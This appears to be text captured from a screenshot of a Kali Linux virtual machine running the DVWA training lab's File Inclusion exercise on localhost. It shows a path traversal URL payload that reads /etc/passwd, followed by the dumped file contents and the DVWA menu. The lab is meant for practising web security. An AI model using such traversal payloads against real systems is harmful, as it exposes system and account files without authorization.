 Kali [Running] - Oracle VirtualBox
Nov 21 8:24 AM
File Edit View History Bookmarks Tools Help
Welcome :: Damn Vulne
Vulnerability: File Inclus
http://localhost/dvwa/vulnerabilities/fi/?page=../../../../../../etc/passwd
90%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/
list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:997:997:systemd Network Management:/:/usr/sbin/nologin _dhcpcd:x:995:995:DHCP Client Daemon:/var/lib/dhcpcd:/sbin/nologin
tss:x:989:989:tss user for tpm2:/:/usr/sbin/nologin systemd-timesync:x:988:988:systemd Time Synchronization:/:/usr/sbin/nologin systemd-oom:x:987:987:systemd Userspace OOM Killer:/:/usr/sbin/nologin _gophish:x:100:104::/var/lib/gophish:/usr/sbin/nologin iodine:x:101:65534::/run/iodine:/usr/sbin/nologin
messagebus:x:986:986:System Message Bus:/nonexistent:/usr/sbin/nologin tcpdump:x:985:985:tcpdump:/nonexistent:/usr/sbin/nologin miredo:x:102:65534::/var/run/miredo:/usr/sbin/nologin _rpc:x:103:65534::/run/rpcbind:/usr/sbin/nologin statd:x:104:65534::/var/lib/nfs:/usr/sbin/nologin redis:x:105:106::/var/lib/redis:/usr/sbin/nologin
stunnel:x:982:982:stunnel service system account:/var/run/stunnel:/usr/sbin/nologin redsocks:x:106:108::/var/run/redsocks:/usr/sbin/nologin sshd:x:981:65534:sshd user:/run/sshd:/usr/sbin/nologin dnsmasq:x:980:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin Debian-snmp:x:107:109::/var/lib/snmp:/bin/false mysql:x:979:979:MariaDB
Server:/nonexistent:/bin/false sslh:x:108:110::/nonexistent:/usr/sbin/nologin postgres:x:109:111:PostgreSQL administrator:/var/lib/postgresql:/bin/bash avahi:x:110:112:Avahi mDNS daemon:/run/avahi-daemon:/usr/sbin/nologin usbmux:x:111:46:usbmux daemon:/var/lib/usbmux:/usr/sbin/nologin mosquitto:x:977:977::/var/lib/mosquitto:/usr/
sbin/nologin cups-pk-helper:x:112:999:user for cups-pk-helper service:/nonexistent:/usr/sbin/nologin inetsim:x:113:113::/var/lib/inetsim:/usr/sbin/nologin _gvm:x:114:115::/var/lib/openvas:/usr/sbin/nologin pipewire:x:976:976:system user for pipewire:/nonexistent:/usr/sbin/nologin fwupd-refresh:x:975:975:Firmware update daemon:/var/lib/
fwupd:/usr/sbin/nologin gnome-remote-desktop:x:974:974:GNOME Remote Desktop:/var/lib/gnome-remote-desktop:/usr/sbin/nologin saned:x:115:116::/var/lib/saned:/usr/sbin/nologin geoclue:x:973:973::/var/lib/geoclue:/usr/sbin/nologin polkitd:x:972:972:User for polkitd:/:/usr/sbin/nologin rtkit:x:971:971:RealtimeKit:/proc:/usr/sbin/nologin
colord:x:970:970:colord colour management daemon:/var/lib/colord:/usr/sbin/nologin pcscd:x:969:969:PC/SC Smart Card Daemon:/:/usr/sbin/nologin Debian-gdm:x:968:968:Gnome Display Manager:/var/lib/gdm3:/bin/false pc:x:1000:1000:pc,,,:/home/pc:/bin/bash
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography